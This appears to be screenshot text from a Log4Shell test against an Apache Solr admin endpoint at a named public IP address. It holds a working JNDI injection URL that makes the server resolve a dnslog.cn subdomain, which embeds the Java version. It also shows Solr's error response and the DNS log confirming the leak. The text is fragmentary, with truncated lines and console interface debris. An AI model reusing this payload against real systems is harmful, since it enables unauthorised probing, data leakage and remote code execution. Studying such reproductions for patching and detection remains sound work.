 101.43.138.109:8080/solr/adm
http://101.43.138.109:8080/solr/admin/cores?action=${jndi:ldap://${sys:java.version}.4140sv.dnslog.cn}
{
"responseHeader":{
"status":400,
"QTime":0},
"error":{
"metadata":[
"error-class","org.apache.solr.common.So
"root-error-class","org.apache.solr.comm
"msg":"Unsupported operation: ldap://4140s
"code":400}}
服务器 - 轻量应用服务器 - 控制台
DNSLog Platform
不安全 http://www.dnslog.cn
ABP
1
英
en
Get SubDomain
Refresh Record
4140sv.dnslog.cn
DNS Query Record IP Address Created Time
1.8.0_102.4140sv.dnslog.cn 49.232.200.194 2022-02-23 16:32:32
1.8.0_102.4140sv.dnslog.cn 49.232.200.194 2022-02-23 16:32:32